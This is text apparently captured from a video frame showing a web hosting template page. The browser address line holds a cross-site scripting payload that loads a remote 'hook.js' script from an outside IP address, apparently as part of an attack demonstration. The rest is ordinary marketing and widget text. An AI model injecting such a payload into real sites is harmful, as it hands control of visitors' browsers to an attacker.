 Hosting | Template
wakedxy-lab.fr/index.php?query=<script src="http://109.176.199.16:3000/hook.js"></script>
21
Eco-hosting
HOME
PACKAGES
HELP
Best Domain & hosting service provider
Powerful web
hosting
Supercharge your WordPress hosting with detailed
website analytics, marketing tools, security, and data
backups all in one place.
12°C
Eclaircies
00:12
17/05/2024